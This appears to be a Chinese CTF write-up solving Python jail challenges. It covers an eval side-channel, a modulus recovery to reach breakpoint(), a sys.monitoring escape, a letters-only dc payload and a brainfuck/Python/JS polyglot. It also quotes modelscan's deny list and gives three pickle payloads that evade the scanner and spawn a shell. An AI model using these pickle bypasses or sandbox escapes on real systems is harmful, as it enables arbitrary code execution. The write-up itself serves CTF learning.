然后就能够通过上述方式判别 _[0] 和 _[1] 的值
接下来就可以通过 _[_[0]] _[_[1]] _[_[0]^1] _[_[1]>>1] 等方法获取更多值,最终我们可以侧信道求出整个 _(只要不那么倒霉,出现 “_[0] 和 _[1] 恰好都是 0x00/0x01” 这种情况就大概率能行)
下面是验证该想法的 demo
import secrets
charset = ["[", "]", ">", "^", "_"]
_ = secrets.token_bytes(128)
number: dict[int, str] = {
0: "[]>[]",
1: "[[]]>[]"
}
todo: set[int] = set(i for i in range(128))
def g(expr: str) -> str:
return f"[{expr}][{number[0]}]"
def doit(code: str) -> bool:
if any(i not in charset for i in code):
raise ValueError("invalid cmd")
try:
eval(code)
return True
except:
return False
def get(idx: int) -> int:
assert idx in number
result = ['0'] * 8
n = f"_[{number[idx]}]"
for i in range(8):
n_i = f"{n}{f'>>{g(number[1])}'*i}"
payload = f"[[]][{n_i}^{g(number[1])}>{n_i}]"
if doit(payload):
result[len(result)-1-i] = '1'
return int('0b' + ''.join(result), 2)
def extend(num: int, payload: str) -> dict[int, str]:
result = {num: payload}
for i in number.keys():
if i == 0:
continue
if num ^ i not in result:
result[num^i] = f"{payload}^{g(number[i])}"
if num >> i not in result:
result[num>>i] = f"{payload}>>{g(number[i])}"
return result
result = [0] * 128
while todo:
try:
n = (todo & number.keys()).pop()
except KeyError:
break
todo.remove(n)
v = get(n)
result[n] = v
for k, v in extend(v, f"_[{number[n]}]").items():
if k not in number:
number[k] = v
result = ''.join(hex(i)[len("0x"):].zfill(2) for i in result)

print(f"real value: {_.hex()}")
print(f"guess value: {result}")
if _.hex() == result:
print("you did it")
else:
print("fail")
由于在随机字符集中 roll 到自己想要的情况太麻烦了,这里只在 demo 中验证 exp 的正确性
在 discord 讨论板上还能找到另外两个解:[]>| 和 []>&
这两个解的思路和用异或的思路很类似,不作讨论
出题人侧信道的思路很优秀,但是搞个随机可用字符集真的太狗屎了
pow3
参考资料:
https://discord.com/channels/1269814577097347124/1424826054601867395
脑袋想烧了
#!/usr/local/bin/python3
from Crypto.Util.number import *
p = getPrime(128)
while True:
n = max(int(input('> ')),0)
try:
eval(long_to_bytes(pow(n, 3, p)).decode('latin-1'))
except Exception as e:
print('error:', type(e))
尝试在 n**3 < 2**127 的范围中找到一个解难度太高,基本上只能考虑将 p 的值解出,然后通过控制余数来构造 rce payload
下面是我尝试直接在 n**3<(2**127+2**128)//2 中找解的脚本
from Crypto.Util.number import bytes_to_long
from Crypto.Util.number import long_to_bytes
import math
import string
import random
string_table = string.printable.replace("\r", '').replace("\n", '')
def str_to_long(s: str) -> int:
return bytes_to_long(s.encode(encoding="latin-1"))
def long_to_str(l: int) -> str:
return long_to_bytes(l).decode(encoding="latin-1")
def rand_space(a: int, b: int) -> str:
return " " * random.randint(a, b)
def rand_string(a: int, b: int) -> str:
return ''.join(random.choices(string_table, k=random.randint(a, b)))
def build_cmd() -> str:
template = "help()#{}"
return template.format(rand_string(0, 10))
def main():
check_length = 7
max_code = (2**127 + 2**128) // 2
print(f"{max_code=}")
rem = set()
while True:
cmd = build_cmd()
code = str_to_long(cmd)
if code > max_code:
continue
for i in range(-4, 5):
result = int(math.pow(code, 1/3) + i)
real_cmd = long_to_str(pow(result, 3, max_code))
if real_cmd[:check_length] != cmd[:check_length]:
continue
if result in rem:
continue
rem.add(result)
print(f"[*] findit: {cmd}, {real_cmd=}, {result=}")
if __name__ == "__main__":
try:
main()
except KeyboardInterrupt:
pass
显然是找不到一点,那能不能通过报错把 p 输出呢?也不行,except 中输出的是 type(e),无法获取具体错误消息
只能转而思考计算 p 的方法
那么怎么计算呢,参考资料给出了一个很巧妙的方法,这涉及到 python eval 函数的一个特性
当 eval 入参中包含 \x00 时,无论入参内容是什么,都会抛出一个 ValueError
这样就可以利用 ValueError 来大致判断一个数是否大于 p,具体方法如下:
设一个数 n,在本地使用
pow(n, 3)并检查结果是否包含 \x00如果远程环境输入
n时返回ValueError且pow(n, 3)包含 \x00 则说明pow(n, 3)可能没有被取余,即pow(n, 3)==pow(n, 3, p),这代表pow(n, 3)(可能)小于p如果
pow(n, 3)包含 \x00 但远程环境没有返回ValueError,则说明pow(n, 3)一定大于p
你可能会认为这种方法的准确率不高,其实基于该方法,使用一个很简单的脚本就可以得到误差较低的估算值了
from Crypto.Util.number import getPrime
from Crypto.Util.number import long_to_bytes
from gmpy2 import iroot
p = getPrime(128)
def doit(n: int) -> bool:
try:
eval(long_to_bytes(pow(n, 3, p)).decode('latin-1'))
return False
except ValueError:
return True
except:
return False
def have00(n: int) -> bool:
return b'\x00' in long_to_bytes(n**3)
left = int(iroot(2**127, 3)[0])
right = int(iroot(2**128-1, 3)[0])
for _ in range(40):
mid = (left + right) // 2
result = []
for i in range(32):
result.append(doit(mid-i) == have00(mid-i))
if all(result):
left = mid
else:
right = mid

print(f"real p: {p}; real p**(1/3): {p**(1/3):5f}")
print(f"guess p: {mid**3}; conditon: {left} <= p**(1/3) <= {right}")
print(f"error: {p - mid**3}")
在上面的 demo 中,我们通过 40*32 次判别就能有效缩小 p**(1/3) 的范围
bad news,后续借助 z3 的步骤我看不懂了,先咕了
一旦求出 p 的值,要构造 payload 就很容易了,我们这里选择构造 breakpoint(),对应的值为 30467827262018639703003375657
使用如下 sage 代码即可求解
p=这里填前面计算得的p
v=30467827262018639703003375657
F.<x> = GF(p)[]
print((x^3 - v).roots())
computer-monitor
已在赛后独立解决
题目源码:
#!/usr/local/bin/python3
import sys
from os import _exit
sm = sys.monitoring
sm.use_tool_id(2, 'computer-monitor')
inp = input('> ')
code = compile(inp, '<string>', 'exec')
exit_hook = lambda *a: _exit(0)
sm.set_local_events(2, code, sm.events.BRANCH + sm.events.CALL)
sm.register_callback(2, sm.events.BRANCH, exit_hook)
sm.register_callback(2, sm.events.CALL, exit_hook)
exec(code, {}, {})
简单来讲就是 hook 了 “条件分支事件” 和 “函数调用事件”
没有函数调用怎么 getshell?一时卡住,但很快发现报错信息输出时是 hook 不到的
所以我们可以沿用题目 calc defanged 的做法,将一个覆写了 __repr__ 方法的类作为报错信息输出,以调用自己想要的函数
exec(code,{},{}) 依然可以访问内置类,这里选择覆写 help.__class__.__repr__,错误信息输出方式为 KeyError
payload
help.__class__.__repr__=breakpoint;{}[help]

dc jail
参考资料:
题目源码:
#!/usr/bin/python3
import os
inp = input('> ')
if any(c not in 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy' for c in inp): # they gave me no blue raspberry dawg
print('bad. dont even try using lowercase z')
exit(1)
with open('/tmp/code.txt', 'w') as f:
f.write(inp)
os.system(f'/usr/bin/dc -f /tmp/code.txt')
print("stop. you're done. get out.")
使用 man dc 发现 dc 存在一个 ! 命令可以执行系统命令,存在一个 ? 命令可以读取用户输入并执行
但是字符集只有字母(不能用 z),我们可以用 x 从堆栈中弹出一个值并将其作为宏执行,当堆栈上有一个字母 ? 时执行 x 即可执行 ? 命令
那怎么往栈上放一个问号,首先我们可以把问号的 ascii 值放到栈上,然后用 a 命令将其转化为字符 ?
? 的 ascii 值是 63,所以我们现在的目标是将数字 63 放到栈上
dc 是支持 16 进制数的,所以我们使用 ABCDEF 字符时会往栈上放入数字
这里直接给出参考资料的 payload

FiCBEax
F将 15 推入栈i将 15 作为后续数字的基数CBE转为 10 进制时相当于构造了算式 12*15^2+11*15+14,结果为2879- 现在栈顶的值为
2879,由于 ascii 的最大值为 256,所以使用a指令时会先对栈上的值取 256 的模 - 2879 % 256 = 63 正好为
?的 ascii 码,使用a,现在栈顶的值为? x将栈顶的值推出并执行
能勉强理解,但是要我想到这个构造方法实在太难了😭
参考资料中还有一种解法,该解法更容易理解
dc 的 v 指令是开平方操作,如果被操作的数是整数,那么 dc 会对开方结果进行取整
也就是说,我们只需要在 dc 中找到一个 “仅由字母组成的数”,其进行 n 次开方后模 256 为 63
这个数显然可以通过程序寻找
注意,当我们输入字符 ABCDEF 时,会被作为 16 进制数解释,但是多个字符组成一个数字串时,依然按照 10 进制的规则来计算
例如,当我们输入 ABC 时,其结果为:10*10^2+11*10+12,也就是 1122


于是我们可以构造出如下 exp,把符合要求的结果暴力搜索出来
chars = 'ABCDEF'
max_deep = 8
def to_int(num: str) -> int:
result = 0
for i in range(len(num)):
n = num[len(num)-1-i]
result += 10 ** i * int(n, 16)
return result
def check(num: str) -> int:
if num == '':
return -1
num = to_int(num)
v = 0
while True:
if num < 63:
return -1
if int(num) % 256 == 63:
return v
num **= 1/2
v += 1
def dfs(num: str) -> None:
if len(num) > max_deep:
return
v = check(num)
if v != -1:
print(f"findit: {num}, {v=}; payload: {num+'v'*v+'ax'}")
for char in chars:
dfs(num + char)
dfs('')
print("done")
能找到一大堆解,一个屏幕放不下,只截了一部分

参考资料中用的是 FAAAAAA
可以看到 FAAAAAA 在经过两次开方后可以得到 63

于是有 payload:
FAAAAAAvvax

凭借该脚本我们还能找到一个极短的 payload

CDDax
modelscan jail
已在赛后独立解决
题目源码:
#!/usr/local/bin/python3
import modelscan.settings
import modelscan.modelscan
import pickle
scan = modelscan.modelscan.ModelScan(settings=modelscan.settings.DEFAULT_SETTINGS)
open('/tmp/malicious.pkl', 'wb').write(bytes.fromhex(input('> '))[:23])
result = scan.scan('/tmp/malicious.pkl')
if result['issues'] or result['errors']:
exit()
pickle.loads(open('/tmp/malicious.pkl', 'rb').read())
要求不触发默认配置下的 modelscan 的任何警告的情况下执行恶意 pickle 字节码
这个其实挺简单的,因为默认配置有很多危险模块都没有 ban
下面展示的是 DEFAULT_SETTINGS 与导入限制有关的部分:
"unsafe_globals": {
"CRITICAL": {
"__builtin__": [
"eval",
"compile",
"getattr",
"apply",
"exec",
"open",
"breakpoint",
"__import__",
], # Pickle versions 0, 1, 2 have those function under '__builtin__'
"builtins": [
"eval",
"compile",
"getattr",
"apply",
"exec",
"open",
"breakpoint",
"__import__",
], # Pickle versions 3, 4 have those function under 'builtins'
"runpy": "*",
"os": "*",
"nt": "*", # Alias for 'os' on Windows. Includes os.system()
"posix": "*", # Alias for 'os' on Linux. Includes os.system()
"socket": "*",
"subprocess": "*",
"sys": "*",
"operator": [
"attrgetter", # Ex of code execution: operator.attrgetter("system")(__import__("os"))("echo pwned")
],
"pty": "*",
"pickle": "*",
"_pickle": "*",
"bdb": "*",
"pdb": "*",
"shutil": "*",
"asyncio": "*",
},
"HIGH": {
"webbrowser": "*", # Includes webbrowser.open()
"httplib": "*", # Includes http.client.HTTPSConnection()
"requests.api": "*",
"aiohttp.client": "*",
},
"MEDIUM": {},
"LOW": {},
}
一眼望去,比较常见的危险函数/模块都 ban 了,但是依然有很多 bypass,下面展示 3 种
# 1. uuid._get_command_stdout('sh')
paylaod = b"""\
cuuid
_get_command_stdout
(S'sh'
tR."""
# 2. pydoc.pipepager('a', 'sh')
payload = b"""\
cpydoc
pipepager
(S'a'
S'sh'
tR."""

# 3. code.interact()
payload = b"""\
ccode
interact
(tR."""
还有一个要求就是字节码长度要小于等于 23,上面展示的几种方式里,code.interact() 路线的长度只有 21
于是我们将其转为 hex 形式即可完成本题
import pickletools
payload = b"""\
ccode
interact
(tR."""
print(payload)
print(pickletools.dis(payload))
print(payload.hex())
print("ok" if len(payload) < 24 else f"too long, len={len(payload)}")

还发现了一个很神奇的特性,commands 模块在 python3 已经被替换成了 subprocess 模块,在 python3 中 import commands 是不行的
但是在 pickle 里依然能获取 commands 模块,得到的是 subprocess
brainfrick
参考资料:https://discord.com/channels/1269814577097347124/1424825570058965092
本题为 brainfugde 的升级,要求构造一个同时在 python、brainfuck、javascript 合法的代码,并使其有相同的输出
#!/usr/local/bin/python3
from bfi import interpret
from subprocess import check_output
def bf_eval(code: str) -> str:
return interpret(code, input_data='', buffer_output=True)
def py_eval(code: str) -> str:
return str(eval(code))
def js_eval(code: str) -> str:
return check_output(['node', '-p', code], text=True).strip()
code = input('> ')
if any(c not in '<>-+.,[]' for c in code):
print('bf only pls')
exit()
if bf_eval(code) == py_eval(code) == js_eval(code):
print(open('flag.txt', 'r').read())
思路和 brainfugde 是相似的,首先,python 在字符集限制下只能用 ...,现在多了 js 环境,我可以从这里入手,看 js 在什么情况下会出现这个结构
在 nodejs 中简单实验过后,我认为只有一种可能,那就是 js 的数组解包语法,如下:
...[]
但是问题来了,在 python 中 ...[???] 是不合法的,本质为:ellipsis 不支持取下标操作

我们需要找到一种方法,让 python 能够放置 ...[???] 结构而不报错;这听起来似乎天方夜谭,我正是卡在了这一点上
参考资料给出了一种巧妙的解决方法:利用 python 的短路特性规避报错
具体做法如下
[]>[]>...[[]]

你会发现,这个结构只会触发一个警告,而代码能够正常执行,这就是解释型语言的魅力啊(大嘘
这里说一下凭什么这样写不报错,观察代码结构,发现是一个逻辑判断表达式
在 python 中,a>b>c 等价于 a>b and b>c
也就是说上述代码等价于
[]>[] and []>...[[]]
python 解释器首先会计算 []>[] 的值,发现结果为 False
由于 and 语句的一假全假特性,python 解释器便不会计算后续的 []>...[[]] 表达式,也就不会触发报错(其实大部分编程语言都有这种短路特性)
实际上,利用短路特性我们可以写出一些非常夸张但不会报错的代码,例如
[]>[]>+...+[]-[]+-+-...[...]

另外,brainfugde 中选择的 [[[]]] 输出结构也要更换,因为在 nodejs 中,多重嵌套数组输出时会添加空格

除了数组,还能用的、能形成重复结构的就是数字了,000 是没有意义的,所以我们选择 111 作为输出
现在要想办法获取数字,我们原本使用 [Flase][Flase] 在 python 获取 0,但是在 Nodejs 中没办法这样用,输出的是 undefined
可以考虑位运算,下面的 payload 可以在 python 和 nodejs 中获取 0
[false][false]>>[false][false]

有了 0 之后就可以获取 1
+[true][0]

计算 111 的方法我选择 64+32+16-1,这些都是 2 的 n 次方数,比较方便通过位运算构造
沿用 brainfugde 的思路,很容易就能构造出 exp
def f(base: str, expr: str) -> str:
return base.format(expr)
def g(expr: str) -> str:
return f(GROUP, expr)
def output(char: str) -> str:
PRINT = "...[{}]"
ADD = "+[{}]"
SUB = "-[{}]"
n = ord(char)
a = ADD
for _ in range(n-1):
a = f(a, ADD)
b = SUB
for _ in range(n-1):
b = f(b, SUB)
return f("[]<[]<{}", f(a, f(PRINT, b.replace("{}", ""))))
FALSE = "[]<[]"
TRUE = "[]<[[],[]]"
NUM_0 = f"[{FALSE}][{FALSE}]<<[{FALSE}][{FALSE}]"
NUM_1 = f"[{TRUE}][{NUM_0}]"
GROUP = f"[{{}}][{NUM_0}]"
NUM_1_LONG = f"{g(TRUE)}<<{g(NUM_0)}"
FIX_ADD = f"[-[[]<[]][[]<[]],{{}}][{NUM_1_LONG}]"
FIX_SUB = f"[+[[]<[]][[]<[]],{{}}][{NUM_1_LONG}]"
NUM_2 = f"{NUM_1}<<{NUM_1}"
NUM_16 = f"{NUM_2}<<{NUM_2}<<{NUM_1}"
NUM_32 = f"{NUM_2}<<{NUM_2}<<{NUM_2}"
